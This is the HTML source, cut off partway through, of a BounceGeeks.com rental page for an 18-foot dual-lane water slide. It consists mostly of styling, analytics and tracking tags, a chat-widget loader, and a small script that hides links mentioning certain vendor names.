

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouncegeeks.com/items/tropical_thunder_18_dual_lane_water_slide/
body_size: 44236
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56D4ZNDB');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '282598132445579');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=282598132445579&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
html,body{background:#fff !important;font-family:"Open Sans",verdana,arial,sans-serif;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}h1,h2,h3,h4,h5,span.h1,span.h2,span.h3,span.h4,span.h5,span.h6{margin:0 0 15px 0;color:#212529;display:block}h1,span.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,span.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,span.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,span.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,span.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,span.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#0C00FF !important}*[autocolor="main"]{background-color:#0C00FF !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.blog{margin:50px 0}.footer{position:relative;color:#fff;background:#000;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#000;border:1px solid #6d66ff}center.ers_footer br,.ers_footer>p{display:none !important}.iseo-footer,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.iseo-footer span,.ers_footer span{color:#fff !important}.iseo-footer a,.ers_footer span font{color:map-deep-get((background:#000,text:#fff,link:linkColors(#000, #222, #333, #444),accent:#000,border:1px solid #6d66ff,padding:15px), "link", "link") !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background:#FF1C49 !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#0C00FF !important;color:#fff !important;text-align:center !important}.calendar_div{color:#0C00FF !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#0C00FF !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#0C00FF !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#070099 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#0C00FF;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{max-width:180px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#0C00FF;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#FF1C49;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#0C00FF !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

.owl-carousel {
    display: block;
    width: 100%;
    z-index: 1;
}

#n30at_0_imageid-b1 .heading {
    margin-bottom: 0;
}

p#n30at_0_textid-heading {
    font-size: 3rem;
    line-height: 1.3;
}

.cont-2 p:first-child {
    line-height: 1.2;
}

.pattern {
    background-attachment: fixed !important;
}

section.product-feature {
    padding-top: 60px;
}

#prm-header a.logo img {
    max-height: 100px !important;
    margin: 0;
}

.prm-category span.h6 {
    font-weight: 600;
}
.prm-category-header {
    background: #f3f3f3;
}

.modal .btn-default {
    color: #fff !important;}
    
i.fas.fa-star {
    display: flex;
    margin-left: 5px;
    margin-right: 5px;
}

.review-stars {
    display: flex;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

 body[class*="ers_items"] div#search_box , body[class*="ers_category"] div#search_box , body[class*="ers_page_cart"] div#search_box , body[class*="ers_page_checkout"] div#search_box {
    display: none !important;
}

.prm-store .owl-carousel .owl-nav .owl-prev, .prm-store .owl-carousel .owl-nav .owl-next {
    width: 48px;
}
center.o9f8d24d498f09c292c7fc5be2d3e1055 {
    display: none !important;
}



@media (min-width: 991px) {
    .navbar-nav {
    padding-top: 0px;
}
ul.dropdown-menu {
    float: 0;
    left: 0 !important;
    float: left;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e759 !important;
}
}

@media (max-width: 414px) {
.container.cont-2 {
    display: flex;
    flex-direction: column-reverse;
}
.cont-2 .col-md-8.col-sm-12 {
    padding-top: 20px;
}
.col-md-8.col-sm-12 p:first-child {
    line-height: 1.2;
}
.pattern em {
    line-height: 1.2;
}}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: relative;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
}
</style>
<title>Tropical Thunder 18' Dual Lane Water Slide Rentals | BounceGeeks.com Richmond, VA.</title>
<meta name="keywords" content="bounce house rentals, party rentals, bounce & slide combo rentals, water slide rental, inflatable slide rentals, obstacle course rental, concession rentals, richmond party rental, richmond bouncer rental" />
<meta name="description" content="Tropical Thunder 18' Dual Lane Water Slide Rentals from BounceGeeks.com; featuring unique inflatable bounce houses, water slides, and obstacle courses in the greater Richmond area." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"bouncegeeks","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/bouncegeeks/editor/full/web-logo.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><link rel="stylesheet" href="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.css">
<link rel="stylesheet" href="https://resources.swd-hosting.com/ers/mods/tccm/bouncegeeks.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lilita+One&display=swap" rel="stylesheet">


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-873663506"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-873663506');
</script>


<style>
    .category_title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
       font-size:20px !important;
    }
    .item-page .item-title{
       font-family: 'Lilita One', cursive !important;
       color:black !important;
    }
    .more_info_text {
    font-size: 15px;
    color: white !important;
    background-color: #0C00FF ;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 25%);
    box-shadow: inset 0 -.6em 1em -.35em rgba(0,0,0,.17),inset 0 .6em 2em -.3em rgba(255,255,255,.15),inset 0 0 0 .05em rgba(255,255,255,.12)!important;
    border-radius: 6px;
    font-weight: 600;
    padding: 1px 10px;
    display: block;
    text-align: center ;
    margin: auto;
    max-width: 150px;
    float: left;
    }
    .header-tagline {
        color: #fff;
        font-weight: bold;
    }
    #prm-header a.logo img {
        margin-bottom: 10px !important;
    }
</style>


<style>
    
.question {
    margin: 0px !important; 
}
    
.ers-faq .question {
    color: #fff !important;
    background: url(/cp/upload/bouncegeeks/editor/full/content-bg.jpg) !important;
    background-size: cover !important;
    background-attachment: fixed !important;
}
.item-page .item-title {
    font-size: x-large !important;
}
    
    
    
    
    
    
    
    
    
    
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89097695-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['bouncegeeks.ourers.com']);
  ga('send', 'pageview');

</script>


<style type="text/css">

.navbar-top a, .navbar-top a:visited
{
color: #ffffff;
}

.navbar-top a:hover
{
color:#13fb01;
}

.btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}

.features-btn
{
   background-color:#fd0309 !important;
   border-color:#ff9911 !important
}
</style>


</head><body class='ers_items_tropical_thunder_18_dual_lane_water_slide'><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56D4ZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZjoUgF4Ls71nXMYH'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#444444;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>
<script type="text/javascript" src="https://files.sysers.com/cp/upload/bouncegeeks/editor/full/scripts.js"></script>
<!-- Locals is injected by render script-->
<style type="text/css">
 #prm-header{background:#0C00FF;padding:10px;margin:0;border:none;border-radius:0;box-shadow:0px 2px 5px rgba(0,0,0,0.5);display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}#prm-header a,#prm-header a:hover,#prm-header a:active,#prm-header a:visited{text-decoration:none}#prm-header .widget-left{width:30%;display:-ms-flexbox;display:flex}#prm-header .widget-center{width:50%}#prm-header .widget-right{width:20%;text-align:right}#prm-header a.logo{padding:0;margin:0;height:auto}#prm-header a.logo img{max-height:100%;margin:0}#prm-header .navbar-toggle{display:initial}#prm-header .navbar-toggle:focus,#prm-header .navbar-toggle:hover{background-color:#FF1C49;border-color:#FF1C49}#prm-header .navbar-toggle .icon-bar{background:#fff}#prm-header a.phone{color:#fff;font-size:22px;font-weight:500}#prm-header .prm-navbar{width:100%}#prm-header .prm-navbar .navbar-nav>li>a{color:#fff}#prm-header .navbar-right{margin:0}.prm-search{position:relative}.prm-search .input-group-btn .btn{margin-top:0;margin-right:0;font-size:18px;outline:none}.prm-search .input-group-btn .btn span{display:inline-block;margin:0 0 0 5px}.prm-search .input-group .fa-search{font-size:1.2em}.prm-search .fa.fa-b{font-weight:500}.prm-search .input-group .input-group-btn.categories .btn{background:#f4f4f4;border-right:1px solid #ccc;color:#fff !important}.prm-search .btn-primary.submit{background:#FF1C49;color:#fff;outline:none}.prm-search .input-group .input-group-btn .btn,.prm-search input[type="text"].form-control{height:40px;border:none}.prm-search input[type="text"].form-control:focus{outline:none;box-shadow:none;border:none}.prm-search .ui-menu{position:absolute;list-style:none;padding:0;overflow:hidden;box-shadow:5px 5px 5px rgba(0,0,0,0.2)}.prm-search .ui-autocomplete{max-height:900px;overflow-y:scroll;z-index:99}.prm-search .ui-autocomplete li{text-align:left}.prm-search .product{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:12px}.prm-search .product .product-image{width:20%}.prm-search .product .product-info{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;width:60%}.prm-search .product .product-price{width:20%}.prm-search .product .category:before{display:none}.prm-search .product .name{font-weight:600}.prm-search .product 